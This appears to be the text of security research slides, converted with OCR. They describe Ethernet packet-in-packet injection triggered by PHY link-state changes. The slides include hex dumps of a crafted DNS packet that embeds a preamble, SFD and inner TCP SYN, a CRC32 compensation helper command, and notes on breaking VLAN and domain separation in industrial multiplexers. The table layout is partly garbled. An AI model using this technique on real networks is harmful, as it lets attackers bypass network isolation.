

**The connection between a PHY and MAC is generally implemented with Media Independent Interface (MII) or Reduced MII (RMII), both standards use transmit enable (TX\_EN) signals to indicate, as the name suggests, that valid data is presented on TXD signals by the MAC.**

**When a link status change happens, due to reboot/startup of the device, link speed change or cable re-plugging, the PHY allows the transmission of a MAC Packet "in flight", as TX\_EN is asserted regardless of the PHY status.**

**For this reason a packet, transmitted during a link state change, has the chance of having its original Preamble and SFD missed, leaving the first available values within the payload, which match Preamble and SFD parsing rules, to be treated as such.**

**The exploitation of this behaviour does not require any dedicated hardware as it can be accomplished with standard routed packets.**

|                                                                                  |            |  |      |           |      |  |                                         |  |  |                                         | Idle   SSD   Preamble   SFD   Data   SFD   Data   FCS   ESD   Idle       |
|----------------------------------------------------------------------------------|------------|--|------|-----------|------|--|-----------------------------------------|--|--|-----------------------------------------|--------------------------------------------------------------------------|
|                                                                                  |            |  |      |           |      |  |                                         |  |  |                                         |                                                                          |
|                                                                                  |            |  |      |           |      |  |                                         |  |  |                                         | $17:47:15.972801 00:1f:16:37:b1:3d > 00:22:6b:dc:cb:55, eithertype IPv4$ |
| $(0x0800)$ , length 1104: (tos $0x0$ , ttl 64, id 20574, offset 0, flags [none], |            |  |      |           |      |  |                                         |  |  |                                         |                                                                          |
| proto UDP (17), length 1090)                                                     |            |  |      |           |      |  |                                         |  |  |                                         |                                                                          |
|                                                                                  |            |  |      |           |      |  |                                         |  |  |                                         | 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)       |
|                                                                                  | 0x0000:    |  |      |           |      |  | 0022 6bdc c655 001f 1637 b13d 0800 4500 |  |  |                                         | . " $k$ . . $U$ . 7 . = $E$ .                                            |
|                                                                                  | 0x0010:    |  |      |           |      |  |                                         |  |  | 0442 505e 0000 4011 62f1 c0a8 0001 c0a8 | $.BP^{\wedge}$ $@. b$                                                    |
|                                                                                  | 0x0020:    |  |      |           |      |  | 420a 927d 0035 0024 0000 c007 0100 0001 |  |  |                                         | $B$ }.5. $\frac{5}{7}$                                                   |
|                                                                                  | 0x0030:    |  |      |           |      |  | 0000 0000 0000 0667 6f6f 676c 6503 636f |  |  |                                         | $\ldots \ldots$ .google.co                                               |
|                                                                                  | 0x0040:    |  | 6d00 |           |      |  | 0001 0001 0000 749c 9b85 0000 0000      |  |  |                                         | $m \ldots \ldots t \ldots \ldots$                                        |
|                                                                                  | 0x0050:    |  |      |           |      |  | 0000 0000 0000 0000 0000 0000 0000 0000 |  |  |                                         | .                                                                        |
|                                                                                  | .          |  |      |           |      |  |                                         |  |  |                                         |                                                                          |
|                                                                                  | $0x01f0$ : |  |      |           |      |  | 0000 0000 0000 0000 0000 0000 0000 0000 |  |  |                                         | .                                                                        |
|                                                                                  | 0x0200:    |  |      |           |      |  | 2165 c8fe 0000 0000 0000 0000 0000      |  |  | 0000                                    | !e                                                                       |
|                                                                                  | 0x0210:    |  |      |           |      |  | 0000 0000 0000 0000 0000 0000 0000 0000 |  |  |                                         | .                                                                        |
|                                                                                  | .          |  |      |           |      |  |                                         |  |  |                                         |                                                                          |
|                                                                                  | 0x0400:    |  |      |           |      |  | 0055 5555 5555 5555 d500 1f16 37f2 ff00 |  |  |                                         | $\ldots$ UUUUUU $\ldots$ 7                                               |
|                                                                                  | 0x0410:    |  |      |           |      |  | 1f16 37b1 3d08 0045 0000 3900 0040 0040 |  |  |                                         | $.7. = E. . 9. . 0. 0$                                                   |
|                                                                                  | 0x0420:    |  |      |           |      |  | 0616 bb0a 0108 020a 0108 0102 9a02 9a00 |  |  |                                         | .                                                                        |
|                                                                                  | 0x0430:    |  |      | 0000 0000 | 0000 |  | 0050 0200 004f 5500 0000                |  |  |                                         | $\ldots \ldots P \ldots QU \ldots$                                       |
|                                                                                  | 0x0440:    |  |      |           |      |  | 0000 0000 0000 0000 0066 6f6f 6261 7200 |  |  |                                         | $\ldots \ldots \ldots$ foobar.                                           |

**The CRC32 collision is generated using the excellent CRC32 compensation tool developed by Julien Tinnes and a custom helper script.**

**\$ tweak\_packet.sh payload 0x200 0x409**

**The FCS compensation tweak is possible as the UDP checksum can be conveniently disabled, the User Datagram Protocol standard (RFC768) teaches us that "If the computed checksum is zero, it is transmitted as all ones (the equivalent in one's complement arithmetic). An all zero transmitted checksum value means that the transmitter generated no checksum (for debugging or for higher level protocols that don't care)". While convenient this is not a necessary condition.**

**When considering routed packets the collision must account for routing modifications. The TTL at the point of link status change needs to be guessed (easy), The source and destination MACs inconveniently have to be brute forced (hard) or known to the attacker, on IPv6 networks that employ Modified EUI-64 this is less of an issue since the MAC can be inferred from the IP address.**

**The following sequence shows the victim perspective on the received stream, we can see how the UDP DNS request becomes a TCP SYN during the link status change.**

**12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062) 12:04:34 IP 192.168.0.1.37501 > 192.168.66.10.53: 49159+ A? google.com. (1062)**

**12:04:34.442052 00:1f:16:37:b1:3d > 00:1f:16:37:f2:ff, ethertype IPv4 (0x0800), length 71: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17, win 0, length 17 0x0000: 001f 1637 f2ff 001f 1637 b13d 0800 4500 ...7.....7.=..E. 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 .9..@.@......... 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 ..............P. 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 ..OU............** 0x0040: 666f 6f62 6172 00 foobar.

**Of course, given the fact that when Packet-In-Packet injection occurs an arbitrary Ethernet frame can be transmitted, IEEE 802.1Q VLAN tags, MPLS labels and other layer 2 (or "2.5") protocol attributes can be inserted or manipulated.**

**It is relevant to note that certain classes of embedded Ethernet multiplexers/demultiplexers, that combine/decode packet streams from different domain of trusts in one single stream, are severely affected by this technique as they often rely on the layer 1 structure of the combined packet for domain separation.**

**This becomes more relevant considering that predictable MAC addresses are often employed in industrial embedded systems.**